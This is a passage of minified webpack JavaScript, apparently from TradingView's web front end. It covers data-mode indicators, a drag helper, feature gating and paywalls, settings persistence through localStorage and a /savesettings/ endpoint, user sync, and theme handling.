o=this._getValueFromData(e);(t||o!==this._value)&&(this._value=o,this._onValueChange?.(this._value))}
_renderClasses(){const e=this._el.classList;e.add(this._componentClass,this._componentClass+this._classSuffix);const t=this._classMap[this._value];for(const o in this._classMap){const i=this._classMap[o];i&&(i===t?(e.add(i,i+this._classSuffix),this._sessionStatusIcon&&e.add(i+"__withIcon")):(e.remove(i,i+this._classSuffix),this._sessionStatusIcon&&e.remove(i+"__withIcon")))}!t&&this._value&&s.logWarn(`no className for status ${this._value}`)}_renderTooltip(){const e=this._showTooltip?this.getTooltipText():"";e!==this._lastTooltipText&&(this._lastTooltipText=e,this._el.setAttribute("title",e),"custom"===this._tooltipType&&this._el.classList.toggle("apply-common-tooltip",this._showTooltip))}_getQuoteSessionId(){return`${this._quoteSessionPrefix}.${this._quoteSessionGUID}`}}},719240:(e,t,o)=>{"use strict";o.d(t,{DataModeIndicator:()=>l});var i=o(444372),n=(o(7742),o(402847),o(780792));const r={connecting:"tv-data-mode--connecting",delayed:"tv-data-mode--delayed",delayed_streaming:"tv-data-mode--delayed",endofday:"tv-data-mode--endofday",forbidden:"tv-data-mode--forbidden",realtime:"tv-data-mode--realtime",snapshot:"tv-data-mode--snapshot",loading:"tv-data-mode--loading",replay:"tv-data-mode--replay"};function s(){return{connecting:i.t(null,{context:"data_mode_connecting_letter"},o(167040)),delayed:i.t(null,{context:"data_mode_delayed_letter"},o(800919)),delayed_streaming:i.t(null,{context:"data_mode_delayed_streaming_letter"},o(933088)),endofday:i.t(null,{context:"data_mode_end_of_day_letter"},o(918400)),forbidden:i.t(null,{context:"data_mode_forbidden_letter"},o(514149)),realtime:i.t(null,{context:"data_mode_realtime_letter"},o(650940)),snapshot:i.t(null,{context:"data_mode_snapshot_letter"},o(756757)),loading:"",replay:i.t(null,{context:"data_mode_replay_letter"},o(745540))}}const a={streaming:"realtime"};class l extends n.AbstractIndicator{constructor(e){super(e),this._quoteSessionPrefix="data-mode-indicator",this._componentClass="tv-data-mode",this._init(e)}getLabel(){return!0===this._shortMode?this._shortLabelMap[this._value]||"":super.getLabel()}setMode(e,t){this.update({values:{update_mode:e,update_mode_seconds:t}})}hide(){this._el.classList.add("i-hidden")}show(){this._el.classList.remove("i-hidden")}getTooltipText(){let e="";const t=this.getValue();if(""===t)return e;switch(t){case"delayed":e=i.t(null,void 0,o(369539));break;case"delayed_streaming":e=i.t(null,void 0,o(167476));break;default:e=this._labelMap[t]||e}return["delayed","delayed_streaming"].includes(t)&&(e=e.format({number:String(Math.round(this._modeInterval/60))})),e}_init(e={}){const t=Object.assign({},{classMap:r,classSuffix:"",data:{values:{update_mode:"connecting"}},labelMap:{connecting:i.t(null,void 0,o(366891)),delayed:i.t(null,void 0,o(739688)),delayed_streaming:i.t(null,void 0,o(739688)),endofday:i.t(null,void 0,o(328304)),forbidden:i.t(null,void 0,o(909161)),realtime:i.t(null,void 0,o(303058)),snapshot:i.t(null,void 0,o(988408)),loading:"",replay:i.t(null,void 0,o(38822))},modeInterval:600,short:!1,shortLabelMap:s(),showTooltip:!0,
tooltipType:"custom"},e);this._modeInterval=t.modeInterval||600,this._shortLabelMap=t.shortLabelMap||s(),super._init(t),this._render()}_getValueFromData(e){let t;return t=void 0!==e.values&&void 0!==e.values.update_mode?e.values.update_mode:this.getValue(),a[t]||t}_updateValue(e,t){void 0!==e.values&&void 0!==e.values.update_mode_seconds&&(this._modeInterval=e.values.update_mode_seconds),super._updateValue(e,t)}}},713438:(e,t,o)=>{"use strict";o.d(t,{flagUrl:()=>l,getMockedFlag:()=>c});var i=o(61499),n=o(849204),r=o(701131),s=o(899411);const a={erl:"EU",uk:"GB",bitcoin:"BTC"};function l(e,t,o=n.LogoSize.Medium){return e?(e.toLowerCase()in a&&(e=a[e]),(0,n.getLogoUrlResolver)().getCountryFlagUrl(e.toUpperCase(),o)):c(t)}function c(e){return e===i.StdTheme.Dark?r:s}},531327:(e,t,o)=>{"use strict";function i(e){return n()?0:r()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>i});const n=()=>!window.matchMedia("(min-width: 768px)").matches,r=()=>!window.matchMedia("(min-width: 1280px)").matches},196048:(e,t,o)=>{"use strict";o.d(t,{countries:()=>r,getCountry:()=>s});var i=o(159681),n=o(140885);const r=n,s=e=>(0,i.isCountryCodeLower)(e)&&n[e]||null},159681:(e,t,o)=>{"use strict";o.d(t,{isCountryCodeLower:()=>n});const i=/^[a-z]{2}$/;function n(e){return i.test(e)}},404573:(e,t,o)=>{"use strict";o.d(t,{Draggable:()=>r,PointerBackend:()=>s});var i=o(650151),n=o(318557);o(185129);class r{constructor(e){this._helper=null,this._handleDragStart=e=>{if(null!==this._helper)return;const t=this._source;t.classList.add("ui-draggable-dragging");const[o,i]=[(0,n.outerWidth)(t),(0,n.outerHeight)(t)];this._helper={startTop:parseFloat(t.style.top)||0,startLeft:parseFloat(t.style.left)||0,nextTop:null,nextLeft:null,raf:null,size:[o,i],containment:this._containment instanceof HTMLElement?[parseInt(getComputedStyle(this._containment).borderLeftWidth)+parseInt(getComputedStyle(this._containment).paddingLeft),parseInt(getComputedStyle(this._containment).borderTopWidth)+parseInt(getComputedStyle(this._containment).paddingTop),this._containment.offsetWidth-parseInt(getComputedStyle(this._containment).borderRightWidth)-parseInt(getComputedStyle(this._containment).paddingRight)-parseInt(getComputedStyle(t).marginLeft)-parseInt(getComputedStyle(t).marginRight)-o,this._containment.offsetHeight-parseInt(getComputedStyle(this._containment).borderBottomWidth)-parseInt(getComputedStyle(this._containment).paddingBottom)-parseInt(getComputedStyle(t).marginTop)-parseInt(getComputedStyle(t).marginBottom)-i]:"window"===this._containment?[window.scrollX,window.scrollY,window.scrollX+document.documentElement.offsetWidth-o,window.scrollY+document.documentElement.offsetHeight-i]:null},this._start?.()},this._handleDragMove=e=>{if(null===this._helper)return;const{current:t,initial:o}=e.detail,i=this._source,n=this._helper.nextTop,r=this._helper.nextLeft,s="y"===this._axis||!1===this._axis||0!==t.movementY;if(s){const e=this._helper.startTop;isFinite(e)&&(this._helper.nextTop=t.clientY-o.clientY+e)}
const a="x"===this._axis||!1===this._axis||0!==t.movementY;if(a){const e=this._helper.startLeft;isFinite(e)&&(this._helper.nextLeft=t.clientX-o.clientX+e)}if(null!==this._helper.containment){const[e,t,o,i]=this._helper.containment;s&&this._helper.nextTop&&(this._helper.nextTop=Math.min(this._helper.nextTop,i),this._helper.nextTop=Math.max(this._helper.nextTop,t)),a&&this._helper.nextLeft&&(this._helper.nextLeft=Math.min(this._helper.nextLeft,o),this._helper.nextLeft=Math.max(this._helper.nextLeft,e))}null!==this._helper.raf||n===this._helper.nextTop&&r===this._helper.nextLeft||(this._helper.raf=requestAnimationFrame((()=>{null!==this._helper&&(null!==this._helper.nextTop&&(i.style.top=this._helper.nextTop+"px",this._helper.nextTop=null),null!==this._helper.nextLeft&&(i.style.left=this._helper.nextLeft+"px",this._helper.nextLeft=null),this._helper.raf=null)}))),this._drag?.()},this._handleDragStop=e=>{if(null===this._helper)return;this._source.classList.remove("ui-draggable-dragging"),this._helper=null,this._stop?.()};const t=this._source=e.source;t.classList.add("ui-draggable");const o=this._handle=(e.handle?t.querySelector(e.handle):null)??t;o.classList.add("ui-draggable-handle"),this._start=e.start,this._stop=e.stop,this._drag=e.drag,this._backend=new s({handle:o,onDragStart:this._handleDragStart,onDragMove:this._handleDragMove,onDragStop:this._handleDragStop}),this._axis=e.axis??!1,this._containment=e.containment}destroy(){const e=this._source;e.classList.remove("ui-draggable"),e.classList.remove("ui-draggable-dragging");this._handle.classList.remove("ui-draggable-handle"),this._backend.destroy(),null!==this._helper&&(this._helper.raf&&cancelAnimationFrame(this._helper.raf),this._helper=null)}}class s{constructor(e){this._pointerStarted=!1,this._initial=null,this._handlePointerDown=e=>{if(null!==this._initial||0!==e.button)return;if(!(e.target instanceof Element&&this._handle.contains(e.target)))return;if(this._initial=e,!this._distance&&(this._pointerStart(),!this._pointerStarted))return;e.preventDefault();const t=this._getEventTarget();t.addEventListener("pointermove",this._handlePointerMove),t.addEventListener("pointerup",this._handlePointerUp),t.addEventListener("pointercancel",this._handlePointerUp),t.addEventListener("lostpointercapture",this._handleLostPointerCapture)},this._handleLostPointerCapture=e=>{this._getEventTarget()===e.target&&this._handlePointerUp(e)},this._handlePointerMove=e=>{if(null!==this._initial&&this._initial.pointerId===e.pointerId)if(this._pointerStarted)this._pointerDrag(e);else if(this._pointerDistanceMet(e)){if(this._pointerStart(),this._pointerStarted)return void this._pointerDrag(e);this._handlePointerUp(e)}},this._handlePointerUp=e=>{if(null===this._initial||this._initial.pointerId!==e.pointerId)return;e.preventDefault();const t=this._getEventTarget();t.removeEventListener("pointermove",this._handlePointerMove),t.removeEventListener("pointerup",this._handlePointerUp),t.removeEventListener("pointercancel",this._handlePointerUp),
t.removeEventListener("lostpointercapture",this._handlePointerUp),this._pointerStarted&&(this._pointerStarted=!1,t.releasePointerCapture(this._initial.pointerId),this._dispatchEvent(this._createEvent("pointer-drag-stop",e))),this._initial=null};const t=this._handle=e.handle;this._onDragStart=e.onDragStart,this._onDragMove=e.onDragMove,this._onDragStop=e.onDragStop,this._distance=e.distance??0,this._rootElement=e.rootElement,t.style.touchAction="none",t.addEventListener("pointerdown",this._handlePointerDown)}destroy(){const e=this._handle;e.style.touchAction="",e.removeEventListener("pointerdown",this._handlePointerDown),e.removeEventListener("pointermove",this._handlePointerMove),e.removeEventListener("pointerup",this._handlePointerUp),e.removeEventListener("pointercancel",this._handlePointerUp),e.removeEventListener("lostpointercapture",this._handlePointerUp),null!==this._initial&&(e.releasePointerCapture(this._initial.pointerId),this._initial=null),this._pointerStarted=!1}_pointerStart(){if(!this._initial)return;const e=this._getEventTarget();this._dispatchEvent(this._createEvent("pointer-drag-start",this._initial))?(this._pointerStarted=!0,e.setPointerCapture(this._initial.pointerId)):this._initial=null}_pointerDrag(e){e.preventDefault(),this._dispatchEvent(this._createEvent("pointer-drag-move",e))}_pointerDistanceMet(e){return!this._initial||!this._distance||Math.max(Math.abs(this._initial.clientX-e.clientX),Math.abs(this._initial.clientY-e.clientY))>=this._distance}_getEventTarget(){return this._rootElement??this._handle}_dispatchEvent(e){switch(e.type){case"pointer-drag-start":this._onDragStart(e);break;case"pointer-drag-move":this._onDragMove(e);break;case"pointer-drag-stop":this._onDragStop(e)}return!e.defaultPrevented}_createEvent(e,t){return(0,i.assert)(null!==this._initial),new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:{backend:this,initial:this._initial,current:t}})}}},66974:(e,t,o)=>{"use strict";o.r(t),o.d(t,{environment:()=>n,isDebug:()=>a,isLocal:()=>r,isProd:()=>s});const i=new Set(["battle","staging","test","local"]);function n(){const e=self.environment;return function(e){i.has(e)||console.warn("Invalid environment "+e)}(e),e}function r(){return"local"===n()}function s(){return"battle"===n()}function a(){return!s()}},406103:(e,t,o)=>{"use strict";o.d(t,{isIDCExchange:()=>n});var i=o(386491);function n(e,t=!1){if(e&&e.startsWith("exchange-"))return function(e,t=!1){const o=window.pro?.getProduct(e);return!(void 0===o||!(0,i.isProductDefined)(o)||(t?!o.idc_service_codes_delay:!o.idc_service_codes))}(e,t);const o=(e||"").toLowerCase();return window.pro?.getIDCExchanges(t)?.includes(o)??!1}},833813:(e,t,o)=>{"use strict";var i;o.d(t,{ProductFeaturesEnum:()=>i,UNLIMITED_FEATURE_LIMIT:()=>n}),function(e){e.CAN_EDIT_PUBLIC_CHATS="CAN_EDIT_PUBLIC_CHATS",e.NO_SPONSORED_ADS="NO_SPONSORED_ADS",e.ALERTS_NO_EXPIRATION="ALERTS_NO_EXPIRATION",e.ALERTS_WEBHOOK="ALERTS_WEBHOOK",e.SCREENER_AUTO_REFRESH="SCREENER_AUTO_REFRESH",e.SCREENER_INTERVALS="SCREENER_INTERVALS",
e.SCREENER_EXPORT_DATA="SCREENER_EXPORT_DATA",e.SOCIAL_ACTIVITY="SOCIAL_ACTIVITY"}(i||(i={}));const n=99999},552279:(e,t,o)=>{"use strict";o.d(t,{reloginOrGoPro:()=>u,runOrGoPro:()=>d,runOrGoProWithoutSync:()=>c});var i=o(526225),n=o(778016);function r(e,t,o){return t.value||(0,n.enabled)(e,o)}function s(e,t,o){switch(e){case"SCREENER_INTERVALS":return function(e,t){const o=(0,n.getConfig)("SCREENER_INTERVALS",t);return!(!o||!o.interval)&&o.interval.includes(e.interval)}(t,o);case"SCREENER_AUTO_REFRESH":return r("SCREENER_AUTO_REFRESH",t,o);case"ALERTS_NO_EXPIRATION":return r("ALERTS_NO_EXPIRATION",t,o);default:return(0,n.enabled)(e,o)}}var a=o(29992),l=o(448806);function c(e,t,o,i,n){s(t,i)?e():(0,l.openPaywall)({...o,runOrGoproWithFeatureCheckOptions:{featureCheck:()=>s(t,i),signInSuccess:e}},n)}async function d(e,t,o,n={},r){const s=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),s===window.is_authenticated?c(e,t,o,n,r):(0,a.showSignModal)({source:o.goproSource,feature:o.feature,signinSuccess:e})}async function u(e,t){const o=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),o===window.is_authenticated?(0,l.openPaywall)(e,t):(0,a.showSignModal)({source:e.goproSource,feature:e.feature})}},337250:(e,t,o)=>{"use strict";o.r(t),o.d(t,{disable:()=>i.disable,enable:()=>i.enable,getAllFeatures:()=>i.getAllFeatures,isFeaturesetEnabled:()=>i.enabled,setEnabled:()=>i.setEnabled});var i=o(807391);"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(i.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(i.enable)},532442:(e,t,o)=>{"use strict";function i(e){const[t,o,i]=function(e){const t=e.toString();return[Number(t.slice(0,4)),Number(t.slice(4,6)),Number(t.slice(6))]}(e);return new Date(t,o-1,i)}o.d(t,{getDateFromYYYYMMDD:()=>i})},251954:(e,t,o)=>{"use strict";o.d(t,{emit:()=>c,emitOnce:()=>d,subscribe:()=>l,unsubscribe:()=>a});var i=o(251924);const n={},r=[],s={};function a(e,t,o){n[e].unsubscribe(o,t)}function l(e,t,o,r){n.hasOwnProperty(e)||(n[e]=new i.Delegate),s[e]?t.call(o):n[e].subscribe(o,t,r)}function c(e,...t){const o=[e].concat(t);r.forEach((e=>{e.apply(null,o)})),n.hasOwnProperty(e)&&n[e].fire.apply(n[e],t)}function d(e){s[e]&&console.warn(`Something went wrong: emitOnce called multiple times with same event (${e})`),s[e]=!0,c.apply(null,arguments)}},799786:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r.Modifiers,createGroup:()=>i.createGroup,keyboardPressedKeysState:()=>i.keyboardPressedKeysState,pressedKeys:()=>i.pressedKeys});var i=o(129592),n=o(764250),r=o(591800),s=o(345848);(0,i.registerWindow)(window),n.ActionGroup.setMatchedHotkeyHandler((e=>{(0,s.trackEvent)("Keyboard Shortcuts",(0,r.humanReadableHash)(e))}))},849204:(e,t,o)=>{"use strict";o.d(t,{LogoSize:()=>i,getLogoUrlResolver:()=>l});var i,n=o(650151),r=o(588948);!function(e){
e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(i||(i={}));class s{constructor(e){(0,n.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,n.assert)(""!==e,"logo id must be a non-empty string"),t){case i.Medium:return this._baseUrl+`${e}.svg`;case i.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:i,currencyLogoId:n,dexCurrencyLogoId:r}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(i&&s.push(this.getSymbolLogoUrl(i,t)),r?s.push(this.getSymbolLogoUrl(r,t)):n&&s.push(this.getSymbolLogoUrl(n,t)),s.length<2)return s;const a=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return a&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let a;function l(){return function(){if(!a){const e=(0,r.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";a=new s(t)}return a}()}},207678:(e,t,o)=>{"use strict";o.d(t,{breakpoints:()=>i,mobileFirstBreakpoints:()=>n,mobileFirstLegacyBreakpoints:()=>r});const i={desktop:1/0,desktopHd:1919,phone:767,"phone-vertical":479,tablet:1019},n={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560},r={"media-mf-legacy-phone-vertical":330,"media-mf-legacy-phone":480,"media-mf-legacy-notebook":1020,"media-mf-legacy-desktop-medium":1480,"media-mf-legacy-desktop":1531}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>a,getCSSPropertyNumericValue:()=>l,getContentWidth:()=>r,getScrollbarWidth:()=>i,matchMediaMinMax:()=>n,setStyle:()=>s});const i=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const i=t.offsetWidth;t.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%",t.appendChild(n);const r=n.offsetWidth;t.parentNode?.removeChild(t),e=i-r}return e}})();function n(e,t){return t===1/0?window.matchMedia(`(min-width: ${e}px)`):window.matchMedia(`(min-width: ${e}px) and (max-width: ${t}px)`)}function r(e){return l(e,"width")-l(e,"padding-left")-l(e,"padding-right")}function s(e,t,o){null!==e&&e.style.setProperty(t,o)}function a(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function l(e,t){return parseInt(a(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>a});var i=o(76107),n=o(531327);let r=0,s=!1;function a(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++r){const e=(0,
i.getCSSProperty)(t,"overflow"),n=(0,i.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,i.setStyle)(o,"right",`${(0,i.getScrollbarWidth)()}px`),t.style.paddingRight=`${n+(0,i.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&r>0&&0==--r&&(t.classList.remove("i-no-scroll"),s)){(0,i.setStyle)(o,"right","0px");let e=0;e=o?(0,n.getWidgetBarPadding)((0,i.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,i.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},631456:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createReactRoot:()=>a});var i=o(50959),n=o(632227),r=o(904237),s=o(957114);function a(e,t,o="legacy"){const a=i.createElement(s.TVAppContextProvider,{renderMode:o},e);if("modern"===o){const e=(0,r.createRoot)(t);return e.render(a),{render(t){e.render(i.createElement(s.TVAppContextProvider,{renderMode:o},t))},unmount(){e.unmount()}}}return n.render(a,t),{render(e){n.render(i.createElement(s.TVAppContextProvider,{renderMode:o},e),t)},unmount(){n.unmountComponentAtNode(t)}}}},318557:(e,t,o)=>{"use strict";o.d(t,{contentHeight:()=>n.contentHeight,outerHeight:()=>n.outerHeight,outerWidth:()=>n.outerWidth,position:()=>s});var i=o(650151),n=o(746326);function r(e){if(!e.getClientRects().length)return{top:0,left:0};const t=e.getBoundingClientRect(),o=(0,i.ensureNotNull)(e.ownerDocument.defaultView);return{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}}function s(e){const t=getComputedStyle(e);let o,i={top:0,left:0};if("fixed"===t.position)o=e.getBoundingClientRect();else{o=r(e);const t=e.ownerDocument;let n=e.offsetParent||t.documentElement;for(;n&&(n===t.body||n===t.documentElement)&&"static"===getComputedStyle(n).position;)n=n.parentElement;n&&n!==e&&1===n.nodeType&&(i=r(n),i.top+=parseFloat(getComputedStyle(n).borderTopWidth),i.left+=parseFloat(getComputedStyle(n).borderLeftWidth))}return{top:o.top-i.top-parseFloat(t.marginTop),left:o.left-i.left-parseFloat(t.marginLeft)}}},192784:(e,t,o)=>{"use strict";o.d(t,{flushDelegate:()=>i});const i=new(o(251924).Delegate)},62802:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Q,getBool:()=>L,getFloat:()=>I,getInt:()=>R,getJSON:()=>$,getValue:()=>D,keys:()=>N,keysMask:()=>W,loaded:()=>G,loadedModel:()=>Y,onSync:()=>q,remove:()=>P,setJSON:()=>O,setSettingsAdapter:()=>K,setValue:()=>B,sync:()=>X});var i=o(337250),n=o(735566),r=o(125226),s=o(192784),a=(o(638456),o(954912)),l=o(641454),c=o(226722),d=o(49437),u=o(251924);window.TradingView=window.TradingView||{};const h=["s.tradingview.com","betacdn.tradingview.com"],p=((0,i.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),_=10,m=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",g=m+".";let v,f,y,b=!1,w=null,S={},C=[]
;const k=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const x=()=>!(w||window.is_authenticated),T=e=>g+e,E=(0,n.getLogger)("Lib.TVSettings"),M=e=>{if(b||y)return;if((0,r.isFeatureEnabled)("disable_save_settings"))return void E?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,i.isFeaturesetEnabled)("widget"))return;if(x())return;if(0===C.length)return;const t=C;C=[];const o={};for(let e=t.length;e--;){const i=t[e];o[i]=S[i]??null}const n=new FormData;n.append("delta",JSON.stringify(o)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",n):(0,a.fetch)("/savesettings/",{method:"POST",credentials:"include",body:n}).then((o=>{if(o.ok||(C=C.concat(t)),[429,503].includes(o.status)){const t=1e3*+(o.headers.get("retry-after")||0)||3e5;y=setTimeout((()=>{y=void 0,M(e)}),t)}})).catch((()=>{C=C.concat(t)}))},F=()=>{v=void 0,C.length&&M()},A=(e,t={})=>{if(w)null==S[e]?w.removeValue(e):w.setValue(e,S[e]);else if(x())try{null==S[e]?d.TVLocalStorage.removeItem(T(e)):d.TVLocalStorage.setItem(T(e),S[e])}catch(e){}else C.push(e),v||(v=setTimeout(F,p));t.skipCrossWindowEvent||c.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:S[e]}))};function D(e,t){const o=S[e];return o??t}function $(e,t){const o=D(e);if(null==o)return t;try{return JSON.parse(o)}catch(o){return P(e),t}}function P(e,t={}){return null!=S[e]&&(delete S[e],A(e)),t.forceFlush&&M(),J}function L(e,t){const o=D(e);return null==o?t:!(!o||"false"===o||0==+o)}function I(e,t){const o=D(e);if(null==o)return t;const i=parseFloat(o);if(!isFinite(i))throw new TypeError('"'+o+'" is not float (key: "'+e+'")');return i}function R(e,t){const o=D(e);if(null==o)return t;const i=parseInt(o,10);if(!isFinite(i))throw new TypeError('"'+o+'" is not int (key: "'+e+'")');return i}function B(e,t,o={}){const i=""+t;return S[e]!==i&&(S[e]=i,A(e,o)),o.forceFlush&&!f&&(f=setTimeout((()=>{f=void 0,M()}),_)),J}function O(e,t,o){return B(e,JSON.stringify(t),o),J}function N(){return Object.keys(S)}function W(e){const t=N(),o=[],i=new RegExp("^"+(0,l.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)i.test(t[e])&&o.push(t[e]),i.lastIndex=0;return o}c.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete S[t.key]:S[t.key]=t.value}));const V=e=>{for(let t=0;t<k.length;++t)if(k[t].exec(e))return!0;return!1},U=e=>e.substring(0,g.length)===g,H=()=>{S={};const e=!(0,i.isFeaturesetEnabled)("save_chart_properties_to_local_storage");for(let t=d.TVLocalStorage.length;t--;){
const o=d.TVLocalStorage.key(t);if(!o||!U(o))continue;const i=o.substring(g.length);e&&!V(i)||(S[i]=d.TVLocalStorage.getItem(o))}},z=e=>{S={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{S[t]=e[t]+""}))})(e),(e=>{for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);o&&U(o)&&(e&&B(o.substring(g.length),d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o))}})(t)},j=()=>{if(!window.TradingView.onWidget?.()||!h.includes(window.location.host))return;const e="tradingview.";for(let t=d.TVLocalStorage.length;t--;){const o=d.TVLocalStorage.key(t);if(0===o.indexOf(e)){const t=o.replace(e,m+".");d.TVLocalStorage.setItem(t,d.TVLocalStorage.getItem(o)),d.TVLocalStorage.removeItem(o)}}},q=new u.Delegate;function X(e){null!==e?(w?z(w.initialSettings||{}):x()?(j(),H()):z(e||{}),q.fire()):b=!0}function K(e){w=e}const G=!1,Y=!1,J={loaded:G,loadedModel:Y,getValue:D,getJSON:$,getBool:L,getFloat:I,getInt:R,setValue:B,setJSON:O,remove:P,keys:N,keysMask:W,sync:X,onSync:q,setSettingsAdapter:K},Q=J;window.TVSettings=J,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||M()})),window.addEventListener("pagehide",(()=>{M(!0)})),window.addEventListener("beforeunload",(()=>{M(!0)})),s.flushDelegate.subscribe(null,(()=>{M()})),setTimeout((async()=>{const{clearOldSettings:e}=await o.e(30362).then(o.bind(o,276141));e()}),3e4)},776734:(e,t,o)=>{"use strict";async function i(){if(!window.user||window.user.do_not_track)return null;{const e=(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance();return e||null}}o.d(t,{getTracker:()=>i})},526225:(e,t,o)=>{"use strict";o.d(t,{syncUserConversionData:()=>h,syncUserData:()=>u});var i=o(735566),n=o(345848),r=o(162127),s=o(954912),a=o(317400);const l=(0,i.getLogger)("User.Sync");function c(e){return`${e}_${window.user&&window.user.username||""}`}function d(e){const{source:t,isAuthenticated:o,proPlan:i,offers:s,fireLoginChange:a=!0}=e;i!==window.user.pro_plan&&(window.user.pro_plan=i,window.user.is_pro=Boolean(i),(0,n.trackEvent)("Sync User Data","Different Pro Plan",c(t))),o!==window.is_authenticated&&(window.is_authenticated=o,a&&window.loginStateChange.fire(),(0,n.trackEvent)("Sync User Data","Different Auth",c(t))),s&&r.availableOffers.setInitial(s)}async function u(e){try{d({source:e,isAuthenticated:!0,proPlan:(await(0,a.getProPlanDetailsForUser)()).pro_plan})}catch(t){!function(e,t){403===t.status&&["not_authenticated","login_required"].includes(t.type||"")?d({source:e,isAuthenticated:!1,proPlan:void 0}):l.logError(t.message)}(e,t)}}async function h(e,t=!0){const o=new URL("/pricing/",window.location.origin),i=new URLSearchParams(window.location.search);i.has("_test_country")&&o.searchParams.append("_test_country",i.get("_test_country")??""),o.searchParams.append("component-data-only","1");const n=await(0,s.fetch)(o.href),r=await n.json();return d({source:e,isAuthenticated:r.is_authenticated,proPlan:r.user.pro_plan,fireLoginChange:t,
offers:r.user.available_offers}),r}},763532:(e,t,o)=>{"use strict";o.d(t,{escapeCSVValue:()=>l,saveTextFile:()=>n});var i=o(638456);function n(e,t,o="text/plain"){const n=new Blob([t],{type:o});if(i.CheckMobile.iOS()){const t=new FileReader;return t.onload=()=>{t.result&&r(e,t.result.toString())},void t.readAsDataURL(n)}const s=window.URL.createObjectURL(n);navigator.msSaveOrOpenBlob?navigator.msSaveOrOpenBlob(n,e):window.navigator.msSaveBlob?window.navigator.msSaveBlob(n,e):(r(e,s),window.URL.revokeObjectURL(s))}function r(e,t){const o=document.createElement("a");o.style.display="none",document.body.appendChild(o),o.href=t,o.download=e,o.click(),document.body.removeChild(o)}const s=/[",\r\n]/,a=/"/g;function l(e){return s.test(e)?`"${e.replace(a,'""')}"`:e}},626333:(e,t,o)=>{"use strict";function i(e,t=window){const o="theme-"+e,i=t.document.documentElement.classList;for(const e of Array.from(i))e.startsWith("theme-")&&e!==o&&i.remove(e);i.add(o),t.document.documentElement.dataset.theme=e}o.d(t,{applyTheme:()=>i})},61499:(e,t,o)=>{"use strict";var i;o.d(t,{StdTheme:()=>i}),function(e){e.Light="light",e.Dark="dark"}(i||(i={}))},331633:(e,t,o)=>{"use strict";o.d(t,{setTheme:()=>s,watchedTheme:()=>r});var i=o(77294),n=o(626333);const r=new i.WatchedValue;function s(e){r.setValue(e)}r.subscribe((e=>{(0,n.applyTheme)(e,window)}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>a});var 